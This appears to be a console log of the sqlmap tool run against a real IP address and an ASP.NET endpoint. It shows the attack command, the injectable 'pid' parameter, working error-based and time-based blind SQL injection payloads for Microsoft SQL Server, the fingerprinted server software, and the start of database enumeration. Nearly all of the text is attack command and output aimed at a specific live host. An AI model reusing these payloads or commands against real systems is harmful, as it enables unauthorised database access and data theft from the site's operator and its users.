 C:\Python27>python sqlmap/sqlmap.py -u "218.5.4.93:3505/SystemManage/Plan/GetAre
a.ashx?sqlkey=Map_S_GetSubAreaByPID_PX&pid=330281006000000&_=1421664911304"  -p
pid  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:09:58
[19:09:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:09:59] [INFO] testing connection to the target URL
[19:09:59] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: sqlkey=Map_S_GetSubAreaByPID_PX&pid=-7502' OR 4452=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(119)+CHAR(100)+CHAR(104)+CHAR(113)+(SELECT (CASE WHEN (4452=4
452) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(114)+CHAR(114)+C
HAR(113))) AND 'ngpU'='ngpU&_=1421664911304
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: sqlkey=Map_S_GetSubAreaByPID_PX&pid=-8822' OR 8302=(SELECT COUNT(*)
FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysuse
rs AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'kVUs'='kVUs&_=1421664911304
---
[19:09:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:09:59] [INFO] fetching database names